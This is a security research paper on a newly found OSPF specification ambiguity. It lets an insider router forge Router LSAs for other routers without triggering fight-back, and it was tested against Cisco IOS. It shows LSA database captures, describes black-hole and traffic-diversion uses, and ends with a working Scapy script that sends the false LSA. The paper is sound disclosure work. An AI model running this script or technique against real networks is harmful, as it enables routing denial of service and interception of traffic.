# *Owning the Routing Table*

# Part II

Gabi Nakibly[1], Eitan Menahem[2], Ariel Waizel[2], Yuval Elovici[2]

[1]National EW Research & Simulation Center,
Rafael – Advanced Defense Systems Ltd.
[2]Telekom Innovation Laboratories, Ben Gurion University

## Abstract

Open Shortest Path First (OSPF) is the most popular interior gateway routing protocol on the Internet. Most known OSPF attacks are based on falsifying link state advertisements (LSA) of an attacker-controlled router. These attacks may create serious damage if the attacker-controlled router is strategically located in the autonomous system (AS) topology. However, these attacks can only falsify a small portion of the routing domain's topology; hence their effect is usually limited. More powerful attacks are the ones that affect LSAs of other routers <u>not</u> controlled by the attacker. However, these attacks usually trigger the ``fight-back'' mechanism by the victim router – the router on behalf of which the attacker advertises the false LSA – which advertises a correcting LSA, making the attacks' effect non-persistent.

At Black Hat USA 2011 [BH11] and NDSS 2012 [NDSS12] we presented the first known attacks that allow an attacker to <u>persistently</u> falsify an LSA on behalf of a router it does not control, while evading the "fight-back" mechanism. These attacks allow to persistently poison the routing domain with false topology information.

As a sequel to that work we now push the envelope further and present an even more powerful OSPF attack that exploit a newly discovered ambiguity of the OSPF standard [RFC2328]. As the attack is launched against a victim Cisco router not only that victim does not fight back but its routing table is completely erased, effectively excluding it from the routing domain.*The new attack allows an attacker that owns just a single router within an AS to effectively own the routing tables of ALL the routers in that AS without actually owning the routers themselves*. This may be utilized to induce routing loops, network cuts or longer routes in order to facilitate DoS of the routing domain or to gain access to information flows which otherwise the attacker had no access to.

The main contribution of this work is the recognition that by controlling a single router inside the AS the attacker can control the entire routing domain**.**

## Introduction

Open Shortest Path First (OSPF) is the most popular interior gateway routing protocol on the Internet. Its aim is to allow routers within a single autonomous system (AS) to construct their routing tables, while dynamically adapting to changes in the autonomous system's topology. OSPF is currently used within most autonomous systems on the Internet. It was developed and standardized by the OSPF working group in the IETF. This work study version 2 of the protocol [RFC2328] which was specifically designed for IPv4 networks, hence it is practically the only version used today. Version 3 of the protocol has been standardized to accommodate IPv6 networks, in which the fundamental mechanisms of version 2 have been kept.

The OSPF is a link-state routing protocol, this means that each router advertises its links to neighboring routers and networks. A router dynamically discovers its neighbors by executing Hello protocol, in which each router broadcasts messages on the local network. Once the neighbors have been discovered the router advertises its links to them. These advertisements are termed Link State Advertisements (LSAs). An important piece of information in an LSA is the cost of each link. The cost of a link is usually statically configured by the network administrator. The LSAs are flooded throughput the AS. A router receiving an LSA from one of its neighbors resends it to its other neighbors. In this way every router compiles a database of all the LSAs of an AS. This database is identical in all routers. Using this database a router obtains a complete view of the AS topology. This allows it to employDijksatra's algorithm to calculate the least cost paths between it and every other advertised network or router. From these paths a next hop router is derived for each destination. This forms the router's routing table.

In this work we present a new powerful attack that exploits a newly discovered ambiguity in the OSPF standard. This means that some OSPF implementations will be vulnerable to attack and others will not. This depends on the choices the implementer made. *The attack has been successfully tested against Cisco routers* (IOS version 15.0(1)M[1]). We note that Cisco holds about 75% of the global enterprise router market [Infonetics12]. Potentially many other implementations of OSPF may be vulnerable due to this ambiguity.

The attack allows a malicious entity that already controls a just a single router within the AS to persistently subvert the routing tables of all the routers in that AS. This subversion allows an attacker to gain control over the routing process throughout the AS thereby freely changing the routes traversed by the data packets. The subverted routes have a global effect on the AS, since they affect all IP packets no matter what transport or application layer protocols they use. Controlling the routing process in the AS can facilitate two principal objectives. The first one is denial of service. In this objective the attacker degrades the network's ability to forward traffic with a desirable quality of service. To serve this objective the attacker can leverage the following attack vectors:

**Link overload** – large volume of traffic is forwarded thorough a limited capacity link. This will overwhelm the link rendering it unusable.

**Long routes** – traffic is routed over unnecessarily long routes. On the one hand the long routes will overload the AS by consuming more network resources. On the other hand this will inevitably increase the delay experienced by the diverted traffic.

**Delivery failure** – traffic is routed through a router that cannot forward it to the destination. Alternatively some portion of the network mistakenly believes that it is disconnected from the destination and cannot route the traffic.

---

[1] IOS's latest stable release we can get our hands on.**Routing loops** – the router's routing tables are unsynchronized in such a way that traffic is routed in loops between them never reaching its destination. In addition to the fact that this is similar in effect to a delivery failure, the looped traffic consumes large amounts of network resources before being dropped.

**Churn** – the forwarding of the traffic is changed very rapidly resulting in a network instability and performance degradation of congestion control mechanisms.

A second potential objective of an attacker is eavesdropping. In this objective we refer to a situation where the attacker-controlled router sees traffic which otherwise it would not have access to. This allows the attacker to record or even change the traffic to facilitate impersonation or main in the middle attacks.

In this work we assume that the attacker is an insider. Namely, the attacker has gained control over a legitimate router in the AS. This can be achieved, for example, by conspiring with an authorized personnel having physical access to the router or by remotely exploiting an implementation vulnerability to achieve code execution on the router. Several such vulnerabilities have been published in the past. This allows the attacker to send OSPF packets that will be accepted and processed by other OSPF routers in the attacked AS.

In this work we make the following assumptions on the attacker's capabilities:

1. **Location** – as mentioned above, we assume the attacker is located within the boundaries of the AS while having control over a legitimate router. Other than that we assume nothing about the attacker location within the AS or the role the attacker-controlled router has in the OSPF process (e.g., AS border router).
2. **Resources** – the attacker has bandwidth, processing and memory resources which are comparable to an average router in the AS. In particular, the attacker cannot process or originate traffic in a higher rate than most other routers in the AS.
3. **Acts alone** – the attacker has only a single foothold in the AS. It does not spread throughout the AS and take over other routers. In addition, itdoes not collaborate with other attackers in the AS. All other routers in the AS besides the attacker are legitimate innocent routers.

## Related Work

There are a few past works that presented attacks that exploit design vulnerabilities of the OSPF protocol. As we will next see, most of these attacks fall under one of the following attack vectors:

1. **False self LSAs** – in this attack vector the attacker sends LSAs only on behalf of the router it has control over. These LSAs contain false information. The attacker may falsely advertise it is connected to certain stub networks. It may also falsify the costs of real or false links to neighbors. This vector of attacks is simple and can be easily executed. However, it has limited effectiveness since the attacker can only falsify a small piece of the AS topology – its immediate neighborhood.
2. **False Hello** – in this attack vector the attacker sends false Hello messages on the networks it is attached to. Using these messages the attacker can make other routers on the network believe there are links to new neighbors or existing neighbors are disconnected. Attacks in this vector have only local effect since they can only affect the routers in the local network of the attacker.
3. **False phantom LSA** – in this attack vector the attacker sends LSAs on behalf of a phantom router that does not really exist in the AS. However, these false LSAs have no direct impact on the routing tables of the routers. This is because the OSPF protocol expects each link to be advertised by both its ends. Since no other router advertises the opposite direction of the links of the phantom router, these links will be ignored by all routers during the routing table calculation.
4. **False peer LSA** – in this attack vector the attacker send LSAs on behalf of an existing victim router in the AS which it does not control. Using this technique the attacker can falsify arbitrary LSAs in the AS thereby influencing a large portion of the AS topology. The maindrawback of this attack vector is that its effect is not persistent. The false LSA is flooded throughout the AS by other routers in the AS, therefore the victim router will eventually receive the false LSA advertised on its behalf. Once the victim router receives the false LSA it immediately issues a correcting LSA that overrides the false one – this is called the "fight-back" mechanism. This fight-back LSA reverts the effect of the attack. The attacker then must issue again a false LSA. This increases the exposure of the attacker and makes it more prone to detection.

In this work we propose novel attack that exploits a design ambiguity in the OSPF specification. As opposed to the above attack vectors, the attack presented in this paper can persistently subvert the routing tables of the routers in the AS, while being able to have a global effect on the AS, namely falsify potions of the AS topology that are not necessarily attached to the attacking router.

There are only a handful of works that analyze the security of the OSPF. Ref. [Wang97] discusses an attack in which an area internal router impersonates as an AS border router and advertises AS external LSAs. This can be done since there is no mechanism in the OSPF by which a router can authenticate the role other routers assume. The power of this attack is that the AS external LSAs are flooded throughput the AS (except stub areas) as opposed to other types of LSAs which are confined to a single area in which they were advertised. An attacker can take advantage of this attack and advertise links to destinations external to the AS. The advertisement can include very low cost to the destination or a longer subnet address. The result is that some or all the traffic destined to those destinations will be attracted to the attacker. This way the attacker can black-hole the traffic, eavesdrop on it, or just take a longer route. This attack has the disadvantage that it cannot influence destination which are internal to the AS. A router will always prefer an AS internal router than an external one.

Ref. [Wu99] describes several attacks in which the attacker sends a false LSA on behalf of another router in the AS. All the attack variants described in [Wu99] trigger a fight-back by the victim router, making the attack effect non-persistent and forcing the attacker to re-launch the attack. On one hand, this can be leveraged by the attacker to make the routing process in the AS instable, but on the other hand it dramatically increases the exposure of the attacker and the chances of the AS administrator to discover its location.

Ref. [Jones06] surveys all the different attack vectors on OSPF. It also introduces a few novel attacks. One attack disables the fight-back mechanism by periodically injecting the false LSA (one packet every five seconds). This disables the fight-back since the OSPF standard does not allow a router to send two instances of the same LSA within the time period MinLSInterval (a protocol parameters that defaults to 5 seconds). Since the standard also states that the fight-back is triggered only after the router has already processed and flooded the false LSA. This means that by receiving a false LSA every 5 seconds the victim router is unable to send a fight-back LSA. The effect of this attack is persistent, but with a relatively high cost: the attacker must iteratively send the false LSA.

Another attack introduced in [Jones06] is one in which the attacker may send false Hello messages thereby changing the designated router elected in the attackers LAN or making other routers in the LAN reset their adjacency with the designated router. In both cases the routers in the LAN must re-establish their adjacencies; a process that may take tens of seconds. During this time the LAN is advertised by the router as a stub network through which no packet may be routed towards other networks in the AS. This can cause other routers in the AS to repeatedly recalculate their routing tables.

Another class of attacks discussed in [Jones06] is denial of service attacks. In this type of attacks the attacker floods the victim router while consuming its resources. This may overwhelm the victim router rendering it unable to function properly. In one attack the attacker originates large number of Hello packets destined to the victim router each with a different spoofed IP source address. Each such Hello packet makes the victim create a new entry in the Neighbors list. By overflowing this list the attacker can make sure that the victim is unable to process Hello packets from new neighbors on the LAN. In another attack the attacker overwhelms the victim with bogus LSAs. Each LSA must be saved in the LSA database until it expires (which takes 1 hour). By overflowing this database the attacker can make sure that the victim isunable to process new LSAs, thereby seriously affecting the victim's ability to adapt its routing table to changes in the AS topology.

Yet another novel attack introduced in [Jones06] is an attack in which the attacker impersonates as a AS border router and originates an AS-external LSA of a particular popular network outside the AS in which it states that packets to this destination network must be routed through a router in a stub area (using the Forward field in the LSA). Since the AS-external LSAs are not flooded inside stub areas this causes a routing loop: routers outside the stub area will route the packets towards the stub area (according to the false LSA) while routers inside that area will route it outside the area.

The attacks we presented in [BH11] and [NDSS12] were the first to persistently and stealthily falsify an LSA on behalf of a router the attacker does not control, while evading the "fight-back" mechanism. The most powerful attack we presented in that work was called "Disguised LSA". It exploited a vulnerability of the OSPF standard which allows two LSAs to be considered identical even if their actual payloads are different. This vulnerability allowed the attacker to send a false LSA which is considered identical to the fight-back LSA of the victim router. Consequently, the fight-back LSA is rejected as duplicate by the routers and it does not override the false LSA advertised by the attacker. The attack's major drawbacks were:

1) Most of the AS routers are poisoned but not all of them.
2) The attacker was required sending two false LSAs.
3) No effect on the routing table of the victim router's routing table is achieved.

The new attack we next present does not suffer from these drawbacks.## The New Attack

An LSA has a header of the following format:

```
 0                   1                   2                   3
 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
|            LS age             |    Options    |    LS type    |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
|                        Link State ID                          |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
|                     Advertising Router                        |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
|                     LS sequence number                        |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
|         LS checksum           |             length            |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
```

**Figure 1 - LSA header format**

- *LS age* – The time in seconds since the LSA was originated
- *Options* – Supported optional capabilities
- *LS type* – The type of the LSA (e.g. Router, Network, Summary,…). In the following we shall focus solely on Router LSA type.
- *Link State ID* – Identifies the portion of the AS topology that is being described by the LSA.
- *Advertising Router* – The Router ID of the router that originated the LSA.
- *LS sequence number* – Successive instances of an LSA are given successive LS sequence numbers.
- *LS checksum* – The Fletcher checksum of the complete contents of the LSA
- *Length* – The length in bytes of the LSA.

Let's take a closer look at two of the above fields and their values when it comes to Router LSAs:

- *Link State ID* – This field identifies the router that the links of which are listed in the LSA. The field equals to the router ID of that router.
- *Advertising Router* – This field identifies the router that initially advertised (originated) the LSA.The OSPF spec dictates that only a router itself can originate its own LSA (i.e. no router is expected to originate a LSA on behalf of other routers), therefore in Router LSAs the two fields – 'Link State ID' and 'Advertising Router' – must have the exact same value. However, the OSPF spec does not specify a check to verify this equality on Router LSA reception. This enables one to send a Router LSA with different values in these two fields. In the following we shall see why this may desirable for an attacker.

According to Section 13.4 of the OSPF spec a router will fight back <u>only</u> if it receives a false LSA in which

> "the <u>Advertising Router</u> is equal to the router's own Router ID”

This means that no fight back shall be triggered by the victim router as long as the field 'Advertising Router' of a false LSA is NOT equal to the victim router’s ID. This is true even if the 'Link State ID' of that LSA is equal to the victim router’s ID. Namely, no fight back is triggered even if the false LSA claims to describe the links of the victim router.

Hence, the attack goes as follows. Assuming the attacker wishes to advertise a Router LSA on behalf of some victim router, $R_v$. It should originate an LSA for which:

- Link State ID = ID of router $R_v$.
- Advertising Router = any value <u>other than</u> the ID of router $R_v$.

The OSPF spec guarantees that this false LSA will not trigger fight back by $R_v$ and all routers in the AS – including $R_v$ – will install this false LSA in their LSA DBs.

But there should be a problem with this attack. Section 12.1 of the OSPF spec determines that a LSA is uniquely identified by the combination of the following three fields:

- LS type (this field always equals '1' for Router LSAs)
- Advertising Router
- Link State ID

Therefore, the false LSA should NOT replace the valid LSA in the LSA DBs, since those two LSAs have different identifiers (different Advertising Routers).This means that the valid LSA is not guaranteed to be erased from the LSA DB.

Now let us turn to the ambiguity in the spec that allows the attack to succeed. According to Section 16.1 of the OSPF spec during the routing table calculation LSAs are looked up in the LSA DB while:

> `“This is a lookup … based on the Vertex ID.“`

Here by Vertex ID the OSPF spec means the Link State ID field. This means that while a router calculates its routing table it identifies LSAs based on their Link State ID field only.

This creates an ambiguity in OSPF spec. On one hand an LSA is identified by the combination of the three fields mentioned above. On the other hand while the routing table is calculated the lookup identifier of an LSA is composed of the Link State ID field only.

This ambiguity raises the following question: which LSA will be fetched from the LSA DB during the routing table calculation – the valid LSA of the victim router or the false one advertised by the attacker? Remember, both LSAs reside side by side in the LSA DB of every router in the AS. Both LSAs have the exact same value in their Link State ID field – the Router ID of the victim router.

The OSPF spec fails to answer this question. Hence, the answer must be implementation dependent. An OSPF implementation that fetches the valid LSA during the routing table calculation is oblivious to the attack. However, an OSPF implementation that fetches the false LSA is completely vulnerable to the attack.

## *Evaluation of Cisco*

We now turn to the most common OSPF implementation in the world: Cisco's IOS. According to a recent study [Infonetics12] Cisco holds about 75% of the global enterprise router market. To evaluate Cisco's OSPF implementation we used GNS3 emulation software with a production IOS image. The latest IOS version we got our hands on is 15.0(1)M[2]. The Scapy attack script in included in the Appendix.

[2] As of this writing, the latest stable release of IOS is 15.2(4)M2.Our evaluation reveals that Cisco's OSPF implementation <u>is vulnerable to the attack</u>. Here are our main findings:

- **The false LSA replaces the valid LSA** – If the false LSA is advertised with a sequence number that is higher than the sequence number of the current valid LSA, the false LSA is not only installed in the LSA DBs of all the routers but also <u>replaces</u> the valid LSA in the LSA DBs. This happens in all routers in the AS including the victim router. Consequently, all routers in the AS (including the victim router) consider the false LSA during their routing table calculation. The next figure contains a screen capture of the LSA DB of the victim illustrating this.LSA DB **before** the attack

```
R3#sh ip os da

          OSPF Router with ID (192.168.37.3) (Process ID 1)

               Router Link States (Area 0)

Link ID         ADV Router      Age         Seq#       Checksum Link count
192.168.18.1    192.168.18.1    415         0x80000003 0x0C5A5A 3
192.168.27.2    192.168.27.2    419         0x80000003 0x00C942 2
192.168.37.3    192.168.37.3    417         0x80000003 0x00F72A 2
192.168.37.7    192.168.37.7    423         0x80000002 0x00F2C1 2

               Net Link States (Area 0)

Link ID         ADV Router      Age         Seq#       Checksum
192.168.12.2    192.168.27.2    420         0x80000001 0x003BFD
192.168.13.3    192.168.37.3    418         0x80000001 0x003EE2
192.168.27.7    192.168.37.7    423         0x80000001 0x00CFED
192.168.37.7    192.168.37.7    423         0x80000001 0x0031B6

               Type-5 AS External Link States

Link ID         ADV Router      Age         Seq#       Checksum Tag
10.0.0.0        192.168.27.2    391         0x80000001 0x003F9A 2
11.0.0.0        192.168.27.2    391         0x80000001 0x0032A6 2
11.0.0.0        192.168.37.3    391         0x80000001 0x00CC25 3
192.168.11.0    192.168.18.1    461         0x80000001 0x00122D 0
192.168.24.0    192.168.27.2    465         0x80000001 0x003DEA 0
```

The **valid** LSA of the victim router. Note that the Link State ID and the Advertising Router are equal.

LSA DB **after** the attack

```
R3#sh ip os da

          OSPF Router with ID (192.168.37.3) (Process ID 1)

               Router Link States (Area 0)

Link ID         ADV Router      Age         Seq#       Checksum Link
192.168.18.1    192.168.18.1    159         0x80000004 0x007CBA 3
192.168.18.8    192.168.18.8    154         0x80000004 0x002504 4
192.168.27.2    192.168.27.2    812         0x80000003 0x00C942 2
192.168.37.3    192.168.27.11   13          0x80000004 0x00EC79 3
192.168.37.7    192.168.37.7    816         0x80000002 0x00F2C1 2

               Net Link States (Area 0)

Link ID         ADV Router      Age         Seq#       Checksum
192.168.12.2    192.168.27.2    813         0x80000001 0x003BFD
192.168.13.3    192.168.37.3    811         0x80000001 0x003EE2
192.168.18.1    192.168.18.1    159         0x80000001 0x004FF1
192.168.27.7    192.168.37.7    816         0x80000001 0x00CFED
192.168.37.7    192.168.37.7    816         0x80000001 0x0031B6

               Type-5 AS External Link States

Link ID         ADV Router      Age         Seq#       Checksum Tag
10.0.0.0        192.168.27.2    785         0x80000001 0x003F9A 2
10.0.0.0        192.168.37.3    2           0x80000001 0x001919 3
11.0.0.0        192.168.27.2    785         0x80000001 0x0032A6 2
11.0.0.0        192.168.37.3    784         0x80000001 0x00CC25 3
192.168.11.0    192.168.18.1    854         0x80000001 0x00122D 0
192.168.24.0    192.168.27.2    859         0x80000001 0x003DEA 0
```

The **false** LSA of the victim router. Note that the Link State ID and the Advertising Router are different. The valid LSA has been replaced.

**Figure 2 - The victim's LSA DB before and after the attack**

– **Routing tables of all routers except the victim are poisoned** – The routing tables of all the routers except the victim router build their routing tables exactly according to the false links described in the false LSA advertised by the attacker.

– **Routing table of the victim router is erased** – The victim router does not have in its DB a LSA with an Advertising Router field that equals the victim's Router ID (recall that the valid LSA was replaced by the false LSA having a different Advertising Router value). In Cisco's OSPFimplementation this leads to a situation that the routing table calculation process does not find paths to any other router or network. Consequently, all the entries in the victim's routing table which are sourced from the OSPF process are <u>deleted</u>. This essentially empties the routing table. This means that, unless the victim router has been preconfigured with a static default route, it will drop all incoming IP packets unless they are destined to a router or network immediately connected to the victim router.

This erasure of the victim's routing table is permanent. Unless the attacker decides to "undo" this erasure (see next paragraph) the victim's routing table does not spontaneously recover from this. The OSPF process must be reinitialized by the administrator.

– **Undoing the attack** – If the attacker wishes, it can easily undo the effects of the attack by sending another false LSA but this time with an Advertising Router that equals the victim's Router ID. The 'undo' LSA must have a higher sequence number than that of the attack LSA that was previously sent. This will trigger a fight back by the victim which will originate a newer instance of the valid LSA which shall replace the false LSA in all the LSA DBs of all routers in the AS.

***Attack Applications Examples***

In the following we review a couple of the potential applications of the attack. We note that the attacker can be anywhere in the AS to successfully launch the attack.

1) **Black hole** – in this application the attacker aims to disconnect all the routers and networks of the AS from some destination network outside the AS. This will be achieved by making one of the routers in the AS a black hole for that destination.

   The attacker shall originate a false LSA which announces that the victim router is directly connected to some given destination network, let's call it net-X, that actually resides outside the AS (e.g. the IP range of google.com). Since an intra-AS router will always take precedence over an inter-AS route all router in the AS will recalculate their routing tables such that all traffic destined to net-X will be routed to the victimrouter. Since the routing table of the victim router is erased following the attack the victim will not have a routing entry associated with net-X and it will drop all packets making it a black hole.

Figure 3 - Black hole of goole.com

2) **Traffic diversion** – in this application the attacker aims to divert traffic though alternative paths in the AS. This may facilitate for example a man-in-the-middle attack in which the traffic is diverted through the attacker.

   The attacker shall originate a false LSA which announces that the victim router has no links to other routers or networks in the AS. This will effectively cut off the victim from the routing process. All routers in the AS will calculate new routing tables as if the victim router has been removed from the AS. Note that this will happen despite the fact that the victim's neighboring routers continue to advertise their links to the victim[3].

   The end result is that all AS traffic shall circumvent the victim router taking alternative routes if they exist. If they don't exist, the AS is

[3] According the OSPF spec every link must be advertised by both its peers in order to take it into consideration during the routing table calculation.partitioned. In the following figure the green line denotes the path before the attack while the red one denotes the path after the attack. In this scenario the attacker now have access to more traffic than it normally had.

**Figure 4 – Traffic diversion. Green path – before the attack, Red path – after the atatck**## Conclusions

The new attack is based on analysis of the OSPF specification [RFC 2328] and revealed a newly discovered ambiguity in the spec. This ambiguity may expose many OSPF implementations to this attack. In particular, the attack is successful against Cisco routers.

As the attacks we presented at Black Hat USA ’11 [BH11] the attack we described here is novel. Up until now the common wisdom was that even if the attacker is an insider it cannot persistently falsify an LSA of a router it does not control, much less make it consider the false LSA as its own. Our work shatters this misconception. Not only that the victim router does not fight back but, in the Cisco case, its routing table is erased by the attacker effectively excluding it from the routing domain. The main implication of the new attacks is that **one can control the entire routing domain from a single router.**## References

**[BH11]** G. Nakibly, A. Kirshon, and D. Gonikman, "Owning the Routing Table – New OSPF Attacks", Black Hat USA, Aug. 2011.

**[Infonetics12]** Infonetics Research, "Enterprise Routers Quarterly Market Share, Size, and Forecasts", May 2012.

**[Jones06]** E. Jones et. al.. "OSPF Security Vulnerability analysis", IETF draft-ietf-rpsec-ospf-vuln-02, June 2006.

**[NDSS12]** G. Nakibly, A. Kirshon, D. Gonikman, and D. Boneh, "Persistent OSPF Attacks", NDSS, Feb. 2012.

**[RFC2328]** J. Moy, "OSPF Version 2", IETF RFC 2328, April 1998.

**[Wang97]** F. Wang et. al., "Secure routing protocols: theory and practice", Technical Report, North Carolina State University, May 1997.

**[Wu99]** S. Wu et. al., "JiNao: Design and implementation of a scalable intrusion detection system" for the OSPF routing protocol", Journal of Computer Network and ISDN systems, 1999Appendix – Scapy attack script

```
attacker_source_ip = "192.168.13.1"
attacker_router_id = "192.168.18.1"
victim_destination_ip = "192.168.13.3"

victim_router_id = "192.168.37.3"
false_adv_router = "192.168.27.11"
seq_num = 0x80000004L

R3_FALSE_LSA = IP(src=attacker_source_ip, dst=victim_destination_ip) \
            /OSPF_Hdr(src=attacker_router_id) \
            /OSPF_LSUpd(lsalist=[ \
                  OSPF_Router_LSA(options=0x22, type=1, id=victim_router_id, adrouter=false_adv_router, seq=seq_num, linklist=[ \
                        OSPF_Link(id="192.168.37.7", data="192.168.37.3", type=2, metric=1), \
                        OSPF_Link(id="192.168.13.3", data="192.168.13.3", type=2, metric=1), \
                        OSPF_Link(id="192.168.50.0", data="255.255.255.0", type=3, metric=3) \
                  ])
            ])


send(R3_FALSE_LSA, iface="eth0")
```